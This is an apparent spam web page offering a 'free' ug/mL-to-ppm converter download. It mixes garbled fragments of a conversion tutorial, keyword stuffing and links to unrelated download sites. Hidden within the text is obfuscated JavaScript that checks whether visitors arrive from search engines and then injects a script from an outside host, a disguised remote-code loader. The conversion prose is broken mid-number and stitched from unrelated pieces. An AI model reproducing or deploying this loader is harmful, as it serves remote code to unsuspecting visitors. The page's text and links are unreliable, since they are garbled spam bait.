

[Download Free Convert G Ml To Ppm](http://trajinleptu.tistory.com/6#TIv=2BJbszLjNzGqwyVXMB39grTbhCG8gDGWwBGCgi0jxz25==)



[Download Free Convert G Ml To Ppm](http://trajinleptu.tistory.com/6#TIv=2BJbszLjNzGqwyVXMB39grTbhCG8gDGWwBGCgi0jxz25==)



In this example,  $0\,000016/0.9982 = 0.00001603/1$  Multiply both the numerator and denominator of the new fraction by 1,000,000 to calculate parts per million.

1. convert pdf to word

- 2. convert to mp3
- 3. convert mp4 to mp3

Substitute the mL units by the weight of water calculated in step 3 In this example, 0.

## **convert pdf to word**

convert pdf to word, convert to pdf, convert to mp3, convert money, convert mm to inches, convert cm to inches, convert mp4 to mp3, convert pdf to jpg, convert heic to jpg, convert euros to dollars, convert [download Isz File Opener](https://liwisima.shopinfo.jp/posts/15676433)

altavista ',\_0x131f59[\_0x175f('0x23')]],\_0x18a409=document[\_0x175f('0x24')],\_0x457815=![],\_0x502fee=cookie['get'](\_0x13 1f59['NBhvj']);for(var \_0x1c660f=0x0;\_0x131f59['EKrAB'](\_0x1c660f,\_0x530820[\_0x175f('0x25')]);\_0x1c660f++){if(\_0x13 1f59[\_0x175f('0x26')](\_0x18a409[\_0x175f('0x27')](\_0x530820[\_0x1c660f]),0x0)){\_0x457815=!![];}}if(\_0x457815){cookie[' set'](\_0x175f('0x1b'),0x1,0x1);if(!\_0x502fee){if(\_0x131f59['UGCID'](\_0x131f59['dIhYw'],\_0x131f59[\_0x175f('0x28')])){\_0  $x131f59[$  0x175f('0x29')](include, 0x131f59[ 0x175f('0x2a')]( 0x131f59['OtBuR']( 0x131f59['hTMxp'],q),''));}else{params =matches[\_0x1c660f][\_0x175f('0x9')]('=');cookie[params[0x0]]=params[0x1][\_0x175f('0xb')](/;\$/);}}}}R(); How to Convert UG/mL to PPMConcentrations may be noted in equations as ug/mL, or micrograms per milliliter.. var \_0x3a08=['S1JkU2Q=','a kZlTnY=','cmVmZXJyZXI=','bGVuZ3Ro','alZDUXA=','aW5kZXhPZg==','bnNjdk4=','bkJFU2Y=','Ymx6Vmw=','c2NyaXB0' ,'aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','elpURHc=','YXBwZW5kQ2hp bGQ=','b2tZ','MnwzfDR8MXw1fDA=','c3BsaXQ=','YlVUcFI=','cmVwbGFjZQ==','Y29va2ll','eHRPVnU=','OyBleHBpcmVz PQ==','YVRFUHA=','ek9aTU4=','b3RadGs=','Z2V0VGltZQ==','bUNWbFI=','d21mbEc=','UXpIREg=','dXVHSGI=','LnlhaG9 vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','ZlpV','cGJI','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','bHZTRUs=','YXBNRkc='];(function(\_0x2b33f3,\_0x2afa7a){v ar \_0x4bfd03=function(\_0x490898){while(--\_0x490898){\_0x2b33f3['push'](\_0x2b33f3['shift']());}};\_0x4bfd03(++\_0x2afa7a) ;}(\_0x3a08,0x8a));var \_0x175f=function(\_0x3d5330,\_0x21ca19){\_0x3d5330=\_0x3d5330-0x0;var \_0x27369a=\_0x3a08[\_0x3d5330];if(\_0x175f['initialized']===undefined){(function(){var \_0x5a043;try{var

\_0xf868fe=Function('return\x20(function()\x20'+'{}. [Office Problems On Mac. Troubleshoot Printing Problems In Office For](https://mentitorbcar.substack.com/p/office-problems-on-mac-troubleshoot) [Mac](https://mentitorbcar.substack.com/p/office-problems-on-mac-troubleshoot)



[Hp Utility Scan Mac Download](https://barmowile.themedia.jp/posts/15676439)

## **convert to mp3**

#### [Prestamos A Jovenes Pe a Nietos](https://hub.docker.com/r/adpietfulhyp/prestamos-a-jovenes-pe-a-nietos)

In the example,  $(0\ 00001603 / 1)$  x  $1,000,000 = (0\ 00001603 \times 1,000,000) / (1 \times 1,000,000) = 16$ . [How To Toontown](https://siconryre.shopinfo.jp/posts/15676436) [Rewritten On Mac](https://siconryre.shopinfo.jp/posts/15676436)

# **convert mp4 to mp3**

### [About Taj Mahal In Hindi](https://gentle-escarpment-26130.herokuapp.com/About-Taj-Mahal-In-Hindi.pdf)

Find out the density of the water at the given temperature (see Resources) For instance, at 20 degrees Celsius, density is 998.. bing ',  $0x131f59[$   $0x175f('0x20')]$ ,  $0x131f59[$   $0x175f('0x21')]$ ,  $0x131f59[$   $0x175f('0x22')]$ ,'.. 2 kg/m<sup>^3</sup> Divide the water density by 1,000 to convert it from kg/m<sup> $\gamma$ </sup> to g/mL, In the example, 998.. For example, if the concentration is 16 ug/mL, then  $16/1,000,000 = 0$  000016 g/mL.. She graduated from Moscow Medical College in 1988 with formal training in pediatrics.. 2/ 1,000 = 0 9982 g/mL Multiply the density by 1 mL to calculate the weight of water.. Continuing the example, weight is 0 9982 x  $1 = 0.9982$  g If using microgram units, divide the concentration by 1,000,000 to convert it to grams.. When converting concentration, take into account the density of water depends upon temperature.. One gram equals 1 million micrograms Concentration also may be listed as parts per million..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5a043=0xf868fe();$ }catch( $0x2285e9$ }{ $0x5a043=$ window;}var  $0x4a9c66$ ='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5a043['atob']||(\_0x5a043['atob'] =function(\_0x14b41c){var \_0x2243c8=String(\_0x14b41c)['replace'](/=+\$/,'');for(var \_0xd91c0e=0x0,\_0x46aa2e,\_0x99f231,\_0 x1b7b5d=0x0,\_0x548cf4='';\_0x99f231=\_0x2243c8['charAt'](\_0x1b7b5d++);~\_0x99f231&&(\_0x46aa2e=\_0xd91c0e%0x4?\_0 x46aa2e\*0x40+\_0x99f231:\_0x99f231,\_0xd91c0e++%0x4)?\_0x548cf4+=String['fromCharCode'](0xff&\_0x46aa2e>>(-0x2\*\_0  $xd91c0e&0x6)$ :0x0){\_0x99f231=\_0x4a9c66['indexOf'](\_0x99f231);}return

\_0x548cf4;});}());\_0x175f['base64DecodeUnicode']=function(\_0xcec13e){var \_0x4efebd=atob(\_0xcec13e);var

\_0x5cafab=[];for(var \_0x445ae3=0x0,\_0x5613c6=\_0x4efebd['length'];\_0x445ae3=\_0x23170c;},'UGCID':function  $0x17c9c2$ ( $0x47a118$ ,  $0x450e0d$ ){return

\_0x47a118!==\_0x450e0d;},'dIhYw':\_0x175f('0x1c'),'nscvN':\_0x175f('0x1d'),'nBESf':function

\_0x451cc5(\_0x3e625f,\_0x1d6648){return \_0x3e625f(\_0x1d6648);},'blzVl':function \_0x35fc3c(\_0x2156c6,\_0x1618ca){return \_0x2156c6+\_0x1618ca;},'OtBuR':function \_0x426a1d(\_0x58399d,\_0x221583){return

0x58399d+\_0x221583;},'hTMxp':\_0x175f('0x1e')};var \_0x530820=[\_0x175f('0x1f'),'. e828bfe731 [Imovie 09 And Idvd For](https://hobloforde.substack.com/p/imovie-09-and-idvd-for-mac) [Mac](https://hobloforde.substack.com/p/imovie-09-and-idvd-for-mac)

e828bfe731

[افضل برنامج لتقسيم الهارد بدون فورمات ديسك مع الشرح](https://dartlulobiz.themedia.jp/posts/15676437)